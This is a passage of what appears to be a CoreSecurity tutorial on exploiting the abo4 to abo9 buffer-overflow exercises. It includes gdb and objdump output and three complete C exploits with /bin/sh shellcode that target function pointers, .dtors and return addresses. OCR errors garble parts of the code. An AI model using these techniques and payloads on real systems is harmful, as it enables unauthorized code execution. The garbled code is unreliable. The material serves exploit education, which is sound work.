|                                                                                                             | $0x8048535$ <main+101>:</main+101>           | mov   | $0xfffffffc$ (%ebp), %eax         |  |
|                                                                                                             | $0x8048538$ <main+104>:</main+104>           | push  | %eax                              |  |
| 0x8048539                                                                                                   | $<$ main+105>:                               | cal1  | 0x80483d4 <strcpy></strcpy>       |  |
|                                                                                                             | $0x804853e$ <main+110>:</main+110>           | add   | \$0x10, \$esp                     |  |
|                                                                                                             | $0x8048541$ <main+113>:</main+113>           | add   | \$0xffffffff4, %esp               |  |
|                                                                                                             | $0x8048544$ <main+116>:</main+116>           | mov   | $0xc$ ( $e$ ebp), $e$ eax         |  |
|                                                                                                             | $0x8048547$ <main+119>:</main+119>           | add   | \$0xc, %eax                       |  |
|                                                                                                             | $0x804854a$ <main+122>:</main+122>           | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x804854c$ <main+124>:</main+124>           | push  | %edx                              |  |
|                                                                                                             | $0x804854d$ <main+125>:</main+125>           | mov   | 0x80495cc, %ebx                   |  |
|                                                                                                             | $0x8048553$ <main+131>:</main+131>           | call  | *%ebx                             |  |
|                                                                                                             | $0x8048555$ <main+133>:</main+133>           | add   | $$0x10$ , $$esp$                  |  |
|                                                                                                             | $0x8048558$ <main+136>:</main+136>           | jmp   | $0x8048560$ <main+144></main+144> |  |
|                                                                                                             | 0x804855a <main+138>:</main+138>             | jmp   | $0x8048562$ <main+146></main+146> |  |
|                                                                                                             | $0x804855c$ <main+140>:</main+140>           | lea   | $0x0$ ( $8esi, 1)$ , $8esi$       |  |
|                                                                                                             | $0x8048560$ <main+144>:</main+144>           | jmp   | 0x8048558 <main+136></main+136>   |  |
|                                                                                                             | $0x8048562$ <main+146>:</main+146>           | mov   | Oxfffffee8(%ebp),%ebx             |  |
|                                                                                                             | $0x8048568$ <main+152>:</main+152>           | leave |                                   |  |
|                                                                                                             | $0x8048569$ <main+153>:</main+153>           | ret   |                                   |  |
| End of assembler dump.                                                                                      |                                              |       |                                   |  |
| (gdb) main inf sec<br>Exec file: `/home/user/gera/abo4', file type elf32-i386.                              |                                              |       |                                   |  |
|                                                                                                             |                                              |       |                                   |  |
| [Some part of output was removed. It's not needed anyway]<br>0x080482e4->0x080482ec at 0x000002e4: .rel.dyn |                                              |       |                                   |  |
|                                                                                                             | 0x080482ec->0x0804832c at 0x000002ec:        |       | .rel.plt                          |  |
|                                                                                                             | $0x0804832c - 0x08048351$ at $0x0000032c$ :  |       | .init                             |  |
|                                                                                                             | $0x08048354 - 0x080483e4$ at $0x00000354$ :  |       | .plt                              |  |
|                                                                                                             | 0x080483f0->0x0804859c at 0x000003f0:        |       | .text                             |  |
|                                                                                                             | $0x0804859c -> 0x080485b8$ at $0x0000059c$ : |       | .fini                             |  |
|                                                                                                             |                                              |       |                                   |  |

0x080485b8->0x080485c0 at 0x000005b8: .rodata **0x080495c0->0x080495d0 at 0x000005c0: .data**  0x080495d0->0x08049618 at 0x000005d0: .eh\_frame 0x08049618->0x080496e0 at 0x00000618: .dynamic 0x080496e0->0x080496e8 at 0x000006e0: .ctors 0x080496e8->0x080496f0 at 0x000006e8: .dtors 0x080496f0->0x08049720 at 0x000006f0: .got 0x08049720->0x08049738 at 0x00000720: .bss **[Some part of output was removed. It's not needed anyway] (gdb) x/x 0x080495cc**  0x80495cc <force to data>: 0x08048384 **(gdb) x/x 0x08048384**  0x8048384 <puts>: 0x970425ff **(gdb)**  0x8048388 <puts+4>: 0x10680804 **(gdb)**  0x804838c <puts+8>: 0xe9000000 **(gdb) q**  The program is running. Exit anyway? (y or n) y **user@CoreLabs:~/gera\$** 

 $0$ xbffffffff $\rightarrow$ 



 Example segfaulted because we overwrote (with first strcpy()) pointer to dynamically allocated buffer **pbuf** (it happens to be just before **buf[256]**). Now attacker can control second strcpy() to copy data from argc[2] anywhere he wants. Most probably he will choose to overflow address of fn() - **0x080495cc**. It points to puts() (see memory at **0x08048384**). Attacker will have to make it, to point to his shellcode in memory.

Exploit may look like this:

```
/*
```

```
** exp4.c
```

```
** Coded by CoreSecurity - info@core-sec.com
```

```
*/
```

```
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 5 
#define FN_ADDRESS 0x080495cc /* Address of fn() */ 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char evil buffer1[BUFSIZE1];
        char evil buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo4"); 
         /* Constructing first buffer */ 
         p = evil_buffer1; 
         memset(p, 'A', 256); // Some junk 
        p += 256;
        *((void **)p) = (void *) (FN_ADDRESS);
        p += 4;
        *p = '0'; /* Constructing second buffer */ 
        p = \text{eval\_buffer2}; *((void **)p) = (void *) (ret); 
        p += 4;
        *p = ' \0';
         execle("/home/gera/user/abo4", "abo4", evil_buffer1, evil_buffer2, 
"A", NULL, env); 
}
```

## *Analysis of abo5.c*

The source code of this example is:

```
/* abo5.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* You take the blue pill, you wake up in your bed, *<br>* and you believe what you want to believe
        and you believe what you want to believe
  * You take the red pill, * 
        and I'll show you how deep goes the rabbit hole */int main(int argv,char **argc) { 
          char *pbuf=malloc(strlen(argc[2])+1); 
          char buf[256]; 
          strcpy(buf,argc[1]); 
         for (i * plotf++=*(\text{argc}[2]++););exit(1);}
```
A supplied buffer of 260 bytes will overwrite **\*pbuf**. Thus attacker is now in control of both arguments of strcpy(). The question is "What can be overwritten?" This example has no internal function (unlike previous one). Possible solutions are three - address of **.dtors**<sup>4</sup> section (this destructor is called whenever a program is terminated, no matter by exit(), return() etc.), the address of exit() function in Global Offset Table, and address of deregister frame info in GOT (again called upon program termination). All three should work. Addresses in GOT are:

#### **user@CoreLabs:~/gera\$ objdump -R ./abo5**

```
./abo5: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE
080496c4 R_386_GLOB_DAT __gmon_start__ 
080496a8 R_386_JUMP_SLOT __register_frame_info 
080496ac R_386_JUMP_SLOT malloc 
080496b0 R_386_JUMP_SLOT __deregister_frame_info 
080496b4 R_386_JUMP_SLOT strlen 
080496b8 R_386_JUMP_SLOT __libc_start_main
080496bc R_386_JUMP_SLOT exit 
080496c0 R_386_JUMP_SLOT strcpy
```

```
user@CoreLabs:~/gera$
```
 $\overline{a}$ 

Address of .dtors sections that can be overwritten is:

```
user@CoreLabs:~/gera$ gdb ./abo5 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc.
```
<sup>&</sup>lt;sup>4</sup> Juan M. Bello Rivas, "Overwriting the .dtors section"

GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-slackware-linux"... **(gdb) main inf sec**  Exec file: `/home/user/gera/abo5', file type elf32-i386. **[Some part of output was removed. It's not needed anyway]** 0x08048308->0x0804832d at 0x00000308: .init 0x08048330->0x080483b0 at 0x00000330: .plt 0x080483b0->0x0804854c at 0x000003b0: .text 0x0804854c->0x08048568 at 0x0000054c: .fini 0x08048568->0x08048570 at 0x00000568: .rodata 0x08049570->0x0804957c at 0x00000570: .data 0x0804957c->0x080495c4 at 0x0000057c: .eh\_frame 0x080495c4->0x0804968c at 0x000005c4: .dynamic 0x0804968c->0x08049694 at 0x0000068c: .ctors **0x08049694->0x0804969c at 0x00000694: .dtors**  0x0804969c->0x080496c8 at 0x0000069c: .got 0x080496c8->0x080496e0 at 0x000006c8: .bss **[Some part of output was removed. It's not needed anyway] (gdb) x/x 0x08049694**  0x8049694 <\_\_DTOR\_LIST\_\_>: 0xffffffff **(gdb) 0x8049698 <\_\_DTOR\_END\_\_>: 0x00000000 (gdb)**  0x804969c <\_GLOBAL\_OFFSET\_TABLE\_>: 0x080495c4 **(gdb)**  0x80496a0 <\_GLOBAL\_OFFSET\_TABLE\_+4>: 0x0000000 **(gdb) q user@CoreLabs:~/gera\$** 

The address that we are interested in overwriting (in **.dtors** section) is **0x08049698**. Stack diagram is pretty much the same as previous example so here we will not provide one. Exploit may look like this:

```
/* 
** exp5.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 5 
#define DTORS_ADDRESS 0x08049698 /* Address of .dtors section */ 
//#define DEREG_FRAME 0x080496b0 /* Address of __deregister_frame_info 
in GOT */ 
//#define EXIT ADDRESS 0x080496bc /* Address of exit() entry in GOT */
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
``````
int main(void) { 
         char evil_buffer1[BUFSIZE1]; 
         char evil_buffer2[BUFSIZE2]; 
        char *env[3] = {shellcode, NULL}; char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo5"); 
         /* Constructing first buffer */ 
        p = \text{eval buffer1};memset(p, 'A', 256); // Some junk
        p += 256;
        *((void **)p) = (void *) (DTORS_ADDRESS);
        p += 4;
        *p = ' \0';
         /* Constructing second buffer */ 
        p = \text{eval buffer2}; *((void **)p) = (void *) (ret); 
        p += 4;
        *_{p} = ' \setminus 0;
         execle("/home/user/gera/abo5", "abo5", evil_buffer1, evil_buffer2, 
NULL, env); 
}
```

# *Analysis of abo6.c*

The source code of this example is:

```
\frac{1}{2} \frac{1}{2} abo6.c \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{ * specially crafted to feed your brain by gera@core-sdi.com */ 
\frac{1}{x} return to me my love \frac{1}{x}int main(int argv,char **argc) { 
             char *pbuf=malloc(strlen(argc[2])+1); 
            char buf[256];
             strcpy(buf,argc[1]); 
             strcpy(pbuf,argc[2]); 
            while(1);
}
```
 Very similar to abo5.c. Again attacker can have full control of second strcpy(), but what he should overwrite? This example has no internal functions after second strcpy(), nor

are

**Buffers** 



any system function (not possible GOT table entry overwrite). Example doesn't even exits – while() loop keeps it running forever (not possible .dtors overwrite). The only chance the attacker has is to overwrite the return address (located after **buf[256]**)that is pushed onto the stack when second strcpy()is executed. That way, when finishing way with it, example should execute the code at return address. This w technique could be preformed to this some of above examples too. However, it is more difficult to powerflowed implement, since the position of return address in the stack vary, because of different count of environment variables pushed. Note that offset and return address of next exploit may need some tweaking.

```
/* 
** exp6.c
```

```
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 60 /* Offcet */ 
#define RETURN_ADDRESS 0xbffffc5c 
/* 24 bytes shellcode */ 
char shellcode[]= 
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69""\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char evil buffer1[BUFSIZE1];
        char evil buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
         char *p; 
        int i = 0;
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo6"); 
         /* Constructing first buffer */ 
         p = evil_buffer1; 
         memset(p, 'A', 256); // Some junk 
        p += 256;
        *((void **)p) = (void *) (RETURN_ADDRESS);
        p += 4;
        *p = '0;
         /* Constructing second buffer */ 
        p = \text{eval_buffer2};for(i = 0; i < BUFSIZE2/4; i++) {
                *((void **)p) = (void *) (ret);
                p += 4;
                i++; } 
        *_{p} = ' \ 0';execle("/home/user/gera/abo6", "abo6", evil buffer1, evil buffer2,
NULL, env);
```

```
}
```

## *Analysis of abo7.c*

The source code of this example is:

```
/* abo7.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* sometimes you can, * 
  * sometimes you don't * 
 * that's what life's about */ 
char buf[256] = \{1\};
int main(int argv,char **argc) { 
         strcpy(buf,argc[1]); 
}
```
 This is a typical example to demonstrate overflow in the heap and overwriting **.dtors<sup>4</sup>** section. However, this cannot be done because of compiler version. Debugging is this:

```
user@CoreLabs:~/gera$ gcc abo7.c -o abo7 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo7 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) main inf sec 
Exec file: `/home/user/gera/abo7', file type elf32-i386. 
[Some part of output was removed. It's not needed anyway]
      0x08048298->0x080482bd at 0x00000298: .init 
      0x080482c0->0x08048310 at 0x000002c0: .plt 
      0x08048310->0x0804843c at 0x00000310: .text 
      0x0804843c->0x08048458 at 0x0000043c: .fini 
       0x08048458->0x08048460 at 0x00000458: .rodata 
      0x08049460->0x08049580 at 0x00000460: .data 
      0x08049580->0x080495c0 at 0x00000580: .eh_frame 
       0x080495c0->0x08049688 at 0x000005c0: .dynamic 
      0x08049688->0x08049690 at 0x00000688: .ctors 
       0x08049690->0x08049698 at 0x00000690: .dtors 
      0x08049698->0x080496b8 at 0x00000698: .got 
       0x080496b8->0x080496d0 at 0x000006b8: .bss 
[Some part of output was removed. It's not needed anyway]
(gdb) q 
user@CoreLabs:~/gera$
```
Since **buf[256]** is initialized at start, it is places in **.data** section. Attackers' goal is to overwrite **.dtors** section. But if he do this, he will also overwrite the **.dynamic** section.

 $\overline{a}$ 

<sup>&</sup>lt;sup>4</sup> Juan M. Bello Rivas, "Overwriting the .dtors section"

This is important because upon program termination this section holds data (dynamic linking information) that is read before **.dtors**. Attacker will only be able to segfault the example. Here is how heap look when a program is compiled with older version of GCC:

0x08048f88->0x08048fad at 0x00000f88: .init 0x08048fb0->0x08049420 at 0x00000fb0: .plt 0x08049420->0x0804f45c at 0x00001420: .text 0x0804f45c->0x0804f478 at 0x0000745c: .fini 0x0804f480->0x080523bc at 0x00007480: .rodata 0x080533bc->0x08053478 at 0x0000a3bc: .data 0x08053478->0x0805347c at 0x0000a478: .eh\_frame 0x0805347c->0x08053484 at 0x0000a47c: .ctors 0x08053484->0x0805348c at 0x0000a484: .dtors 0x0805348c->0x080535b8 at 0x0000a48c: .got **0x080535b8->0x08053660 at 0x0000a5b8: .dynamic**  0x08053660->0x08053660 at 0x0000a660: .sbss 0x08053660->0x08053908 at 0x0000a660: .bss

As you can see now the **.dynamic** section is located after the GOT. In this case the attacker will overwrite only **.eh\_frame** and **.ctors** (important only at program startup) sections and exploitation will be successful.

## *Analysis of abo8.c*

The source code of this example is:

```
/* abo8.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* spot the difference */ 
char buf[256]; 
int main(int argv,char **argc) { 
         strcpy(buf,argc[1]); 
}
```
 This is the same example as previous one. The only difference is that **buf[256]** is not initialized at startup. Thus it is placed in **.bss** section.

```
user@CoreLabs:~/gera$ gcc abo8.c -o abo8 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo8
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) main inf sec 
Exec file: `/home/user/gera/abo8', file type elf32-i386. 
[Some part of output was removed. It's not needed anyway] 
      0x08048298->0x080482bd at 0x00000298: .init 
      0x080482c0->0x08048310 at 0x000002c0: .plt 
       0x08048310->0x0804843c at 0x00000310: .text 
      0x0804843c->0x08048458 at 0x0000043c: .fini 
      0x08048458->0x08048460 at 0x00000458: .rodata 
      0x08049460->0x0804946c at 0x00000460: .data 
      0x0804946c->0x080494ac at 0x0000046c: .eh_frame 
       0x080494ac->0x08049574 at 0x000004ac: .dynamic 
      0x08049574->0x0804957c at 0x00000574: .ctors 
      0x0804957c->0x08049584 at 0x0000057c: .dtors 
       0x08049584->0x080495a4 at 0x00000584: .got 
      0x080495c0->0x080496e0 at 0x000005c0: .bss 
(gdb) q 
user@CoreLabs:~/gera$
```
 So then the buffer is located in **.bss** section there is nothing above, that can be overwritten. Even if this example was compiled with older version of GCC.

## *Analysis of abo9.c*

The source code of this example is:

```
/* abo9.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* modified by CoreSecurity */ 
\mathcal{V}^* free(your mind) \mathcal{V}^*\frac{1}{x} I'm not sure in what operating systems it can be done \frac{x}{x}int main(int argv,char **argc) { 
         char *pbuf1=(char*)malloc(256); 
         char *pbuf2=(char*)malloc(256); 
// gets(pbuf1); 
        strcpy(pbuf1, argc[1]);
         free(pbuf2); 
         free(pbuf1); 
}
```
 The code above is modified to ease exploitation. Function gets() is replaced with strcpy(). Segfault occurs upon executing **free(pbuf2)**, because strcpy() overwrites the management information (header) of second chunk of memory<sup>5</sup>. Note that CoreSecurity will not cover in this paper details about Doug Lea's Malloc<sup>6</sup>.

 When supplying an argument with 260 bytes, last four bytes will overwrite **prev\_size** field of second chunk:

```
user@CoreLabs:~/gera$ gcc abo9.c -o abo9 -ggdb 
user@CoreLabs:~/gera$ ltrace ./abo9
__libc_start_main(0x08048454, 1, 0xbffffa34, 0x080482e0, 0x080484ec 
<unfinished ...> 
__register_frame_info(0x0804951c, 0x0804965c, 0xbffff9d8, 0x4004f138, 
0x4012ba58 = 0x4012c740malloc(256) = 0x08049680 <- first chunk (data) 
malloc(256) = 0x08049788 <- second chunk (data) 
strcpy(0x08049680, NULL <unfinished ...> 
--- SIGSEGV (Segmentation fault) --- 
+++ killed by SIGSEGV +++ 
user@bahur:~/gera# gdb ./abo9 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
